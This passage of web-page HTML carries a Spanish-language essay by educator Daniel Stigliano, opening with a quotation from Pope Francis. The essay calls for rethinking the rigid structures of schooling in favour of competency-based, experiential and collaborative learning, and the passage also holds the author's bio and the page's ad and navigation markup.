							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="6283" class="elementor elementor-6283" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6e29a55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e29a55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d18eda1" data-id="d18eda1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7c8ec3 elementor-widget elementor-widget-text-editor" data-id="a7c8ec3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>«Pero cómo, ¿Educar no es saber cosas?. No. Eso es saber. Educar es escuchar, crear cultura, celebrar” (Papa Francisco, 5-6-2020).&nbsp;</b></span></p>
<p><b>El reconocido educador y pedagogo, doctor Daniel Stigliano, evoca con estas palabras del Santo Padre su reflexión sobre la escuela del siglo XXI. Una mirada que plantea “presupuestos pedagógicos para un importante cambio en las prácticas docentes, y al mismo tiempo, en el compromiso de los responsables de las políticas educativas”.</b></p>
<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">El formato escolar tal como lo conocemos posee una serie de características comunes que le dan identidad y que se conocen como determinantes duros. Estos componentes inevitables son: la organización gradual (promoción a través de grupos con un mismo nivel de aprendizaje), la organización simultánea (cientos de grupos de clase que transitan un mismo diseño curricular al mismo tiempo), el espacio escolar (un salón de clases cuadrangular con un pupitre para cada estudiante distribuidos en filas paralelas), el tiempo escolar (un horario de clases distribuido en cuadrículas inamovibles semejantes a un tablero de ajedrez), y un aprendizaje descontextualizado de la realidad.</span></p>
<p></p>
<p>Una sociedad que se desarrolla con niños, niñas y jóvenes que a través de las tecnologías de la comunicación viven en un mundo inmediato, una comunidad global donde las distancias geográficas y los tiempos se acortan a procesos de búsqueda de la información que requieren segundos o donde la diversidad se reconoce y se acepta como una posibilidad de enriquecer y facilitar la construcción de aprendizajes, necesita con urgencia que los determinantes duros se coloquen en el centro de la reflexión didáctica y de las políticas educativas.&nbsp; &nbsp;</p>
<p></p>
<p>La escuela del siglo XXI debe partir de la convicción de que los niños que este año ingresaron a primer grado de la primaria, cuando egresen de la secundaria dentro de doce años, requerirán conocimientos que la escuela hoy no les está ofreciendo. ¿Acaso se imaginaban las y los alumnos que comenzaron a escolarizarse en 1980 que hoy estarían trabajando en startups y desplegando aptitudes para trabajar con innovaciones tecnológicas que cambian por períodos cada vez más cortos?&nbsp;</p>
<p></p>
<p>Por todo esto, se hace necesario que el contenido a enseñar deje de ser el actor principal del acto didáctico y le conceda el papel protagónico a las competencias o aptitudes que necesitan desarrollar para acceder a cualquier contenido inexistente en su trayectoria escolar (porque todavía no existe o no fue creado) cuando la vida adulta se lo requiera. Para facilitar el cambio, se debería transitar una concepción problematizadora de la educación, en la que el vínculo pedagógico se desarrolle sobre el eje de un educador-educando con un educando-educador en el cual los docentes aprenden de los alumnos y los alumnos de los docentes a partir de un mundo que los rodea y los invita a debatir y comprender la realidad. El encuentro con la realidad coloca a niños, jóvenes y adultos en la necesidad de expresar las preocupaciones, los dolores de la comunidad de la cual uno es parte. El secreto de encontrar una motivación por aprender que no se encuentra hoy en día en un aula regida por los determinantes duros se basa en escuchar esos dolores y desde allí vincularlos con los contenidos curriculares.</p>
<p></p>
<p>La inteligencia humana se manifiesta a través de diferentes procesos o competencias cognitivas que actúan simultáneamente en las personas. Ellas son la memoria, la atención, el razonamiento, el pensamiento reflexivo, la creatividad, la negociación de significados y sentidos (la posibilidad de formular preguntas y responderlas a través del diálogo con otros), la metacognición y las emociones.</p>
<p></p>
<p>Notablemente, cada persona manifiesta un mayor o un menor desarrollo de cada una de ellas. Esto se hace evidente cuando un alumno puede resolver un ítem de opción múltiple en pocos segundos, pero tarda media hora en resolver un problema matemático. Al mismo tiempo, una compañera de su clase fue capaz de resolver el mismo problema de matemática en diez minutos, pero su memoria no lo ayuda a responder correctamente el mismo ítem de opción múltiple.&nbsp;</p>
<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Hace sólo unos años que la educación comenzó a entender que trabajar a partir de esta diversidad de talentos enriquece y potencia el aprendizaje mientras que enseñar con un criterio homogeneizante corre el peligro de convertirse en un obstáculo para aprender.</span></p>
<p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">A diferencia de lo que muchos creen, la introducción de las nuevas tecnologías en la escuela debería facilitar estos procesos de cambio. Sin embargo, estadísticas del Foro Económico Mundial publicadas en el año 2015 señalan que la mayoría de las tecnologías educativas están enfocadas en el desarrollo de los aprendizajes fundacionales como la lectoescritura, la matemática, las ciencias naturales, la informática y la cultura general. Pocas apuntan al desarrollo de competencias como el pensamiento crítico, la creatividad, la comunicación, la colaboración y casi ninguna a las cualidades del carácter como la curiosidad, la iniciativa, la perseverancia, la adaptabilidad, el liderazgo, y el compromiso social.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e3bc8d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e3bc8d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-312cf5a8" data-id="312cf5a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4731cc elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b4731cc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec7fd73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec7fd73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f65937f" data-id="6f65937f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e440b87 elementor-view-default elementor-widget elementor-widget-icon" data-id="6e440b87" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-quote-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e90a281" data-id="5e90a281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77fe9128 elementor-widget elementor-widget-heading" data-id="77fe9128" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hace sólo unos años que la educación comenzó a entender que trabajar a partir de esta diversidad de talentos enriquece y potencia el aprendizaje mientras que enseñar con un criterio homogeneizante corre el peligro de convertirse en un obstáculo para aprender.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5e952f46 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e952f46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.5&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19d9837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19d9837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5a862f" data-id="b5a862f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b05aa8e elementor-widget elementor-widget-global elementor-global-1839 elementor-widget-heading" data-id="b05aa8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Invernadero de plantas nativas</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac46ebe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac46ebe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e430fb" data-id="9e430fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6f3e04 elementor-widget elementor-widget-text-editor" data-id="d6f3e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Nos encontraremos con formatos diversos: cualquier lugar abierto o cerrado del edificio escolar (un salón, un laboratorio, el patio, el jardín), la plaza, el museo, una exposición, el teatro… ya no más emplear el concepto de aula únicamente para describir el tradicional salón de clases.</span></li><li>Descubriremos un lugar privilegiado para la construcción de significados compartidos entre profesores y alumnos. Esta construcción que se sostiene a través del diálogo y las buenas preguntas está íntimamente ligada a la construcción de un vínculo afectivo interpersonal en el que se ponen en juego no sólo los sentimientos, las motivaciones y las expectativas de las y los alumnos, sino también las de los profesores y las profesoras. De esta manera, el enseñar y el aprender se desarrollan en el vínculo y tienen una dimensión intersubjetiva (me transforma a mí y transforma al otro), intrasubjetiva (me transforma interiormente), e histórica (al transformarme a mí y al otro juntos transformamos a la sociedad).</li><li>Presenciaremos la aplicación de un modelo de aprendizaje centrado en la experiencia. En este sentido cobran primordial importancia las técnicas de juego, el movimiento corporal, la expresión del conocimiento no sólo a través del lenguaje oral escrito sino a través de los diferentes lenguajes artísticos como la música, la pintura, la fotografía, el diseño gráfico, la danza…  Un mural o la letra de una canción pueden expresar muy bien una idea o una argumentación como cualquier texto escrito. Ya no más el arte como una materia escolar independiente sino como un recurso permanente para enseñar y aprender en cualquier asignatura tanto de base humanística como científica.  </li><li>Observaremos cómo los y las estudiantes interactúan con recursos tecnológicos como las tabletas y los teléfonos móviles propios, o los dispositivos electrónicos de la escuela para asegurar la equidad de acceso.</li><li>Veremos diferentes grupos de estudiantes resolviendo problemas desafiantes o realizando proyectos que atraviesen transversalmente los diferentes espacios curriculares o los diferentes grupos de clase. Para concretar este modo de enseñar hay que evitar la fragmentación de la organización escolar con múltiples asignaturas. Si se logra vencer la tiranía de los tiempos y los espacios escolares, la rutina escolar se convierte en una invitación al saber, al dinamismo, a la motivación por acercarse cada vez más a la realidad y a lo que socialmente se necesita aprender. En este punto pueden ayudar todos los dispositivos para el trabajo grupal cooperativo.</li><li>Notaremos que la evaluación es un proceso continuo que no se considera como un sinónimo de medición sino como un indicador de aquello que hay que modificar para que los alumnos sepan más, hagan más y sean más. Esta conciencia transforma a la evaluación en el comienzo del proceso de enseñanza y en una práctica cotidiana que busca la mejora de la escuela no por la brillantez de los alumnos en el resultado final sino por el adecuado desarrollo cognitivo y emocional de los niños y los jóvenes.</li></ul><p><span style="font-size: 17px; color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Estos presupuestos pedagógicos implican por un lado un importante cambio en las prácticas docentes y al mismo tiempo un compromiso de los responsables de las políticas educativas. Para que esto sea posible se necesita, por un lado, la instalación de estos temas en la agenda de la política educativa y por el otro, la multiplicación de espacios de reflexión didáctica y de comunidades de prácticas para que los propios educadores sean los gestores del cambio a partir del apoyo de normativas que flexibilicen los componentes duros de la escuela.  </span></p><div> </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa4748c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa4748c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c93f838" data-id="5c93f838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1832fd21 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1832fd21" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="200" height="200" src="https://consudec.org/wp/wp-content/uploads/2022/10/news-daniel-stigliano.jpeg" class="attachment-full size-full wp-image-6284" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2022/10/news-daniel-stigliano.jpeg 200w, https://consudec.org/wp/wp-content/uploads/2022/10/news-daniel-stigliano-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Daniel Stigliano</h3><p class="elementor-image-box-description">Daniel Stigliano es Coordinador Internacional de Scholas Cátedras, y en la red internacional de universidades del Movimiento Educativo Internacional Scholas Occurrentes. Además, es colaborador de la publicación Educatio Catholica del Dicasterio de Educación Católica de la Santa Sede. Es especialista en enfoques cognitivistas del aprendizaje y estrategias didácticas para la educación en la diversidad. Doctor en Ciencias de la Educación (UNLP, Argentina).
<div><br></div></p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-41b3b493 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b3b493" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-con-alas-y-raices tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-222154-300x210.png" class="attachment-medium size-medium wp-image-10995" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" >
				Con Alas y Raíces: tierra fecunda bajo un cielo estrellado			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" aria-label="Read more about Con Alas y Raíces: tierra fecunda bajo un cielo estrellado" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10981 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-reflexion tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-221638-300x202.png" class="attachment-medium size-medium wp-image-10986" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" >
				Año 2026: Por una vida con sentido			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" aria-label="Read more about Año 2026: Por una vida con sentido" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
